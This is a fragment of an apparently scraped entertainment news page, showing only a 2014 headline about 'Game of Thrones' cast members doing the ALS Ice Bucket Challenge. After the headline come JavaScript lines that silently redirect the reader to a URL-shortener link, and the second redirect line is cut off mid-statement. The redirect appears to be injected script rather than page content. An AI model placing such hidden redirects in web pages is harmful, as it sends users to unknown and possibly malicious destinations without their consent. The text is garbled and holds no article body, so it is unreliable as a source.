
‘Game of Thrones’ Cast Past and Present Take ALS
Ice Bucket Challenge
August 29, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =